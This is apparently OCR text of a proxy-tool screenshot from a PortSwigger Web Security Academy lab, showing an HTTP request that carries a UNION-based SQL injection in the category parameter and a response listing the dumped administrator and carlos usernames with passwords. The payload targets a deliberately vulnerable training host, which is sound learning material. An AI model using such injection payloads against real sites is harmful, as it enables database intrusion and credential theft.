 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /filter?category=
Gifts'+UNION+select+USERNAME_LDANZP,+PASSWORD_
DYZWEQ+from+USERS_JYPOMG-- HTTP/1.1
2 Host:
ac1a1f991f15c80d80c81859001a00e4.web-security-
academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
BoaodQHnu425HeG8FNWvWd3GTGu5dznR
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
98 Yes! It really is that easy.
99 Snow isn&apos;t just for Chri
</td>
100 </tr>
101 <tr>
102 <th>
administrator
</th>
103 <td>
c30j8bn7ejg50isvbiie
</td>
104 </tr>
105 <tr>
106 <th>
carlos
</th>
107 <td>
6gv6lubny5z38c8tah70
</td>
108 </tr>